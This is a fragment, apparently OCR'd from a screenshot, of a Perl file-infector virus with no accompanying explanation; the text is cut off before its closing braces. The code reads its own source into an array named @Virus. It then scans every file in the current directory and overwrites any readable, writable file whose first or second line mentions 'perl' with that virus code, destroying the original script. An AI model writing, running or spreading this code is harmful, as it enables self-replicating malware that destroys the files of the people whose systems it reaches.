
open(File,$0);
@Virus=<File>;
close(File);
foreach $FileName (<*>)
{
if ((-r $FileName) && (-w $FileName) && (-f $FileName))
{
open(File, "$FileName");
@Temp=<File>;
close(File);
if ((@Temp[0] =~ "perl") or (@Temp[1] =~ "perl"))
{
open(File, ">$FileName");
print File @Virus;
close (File);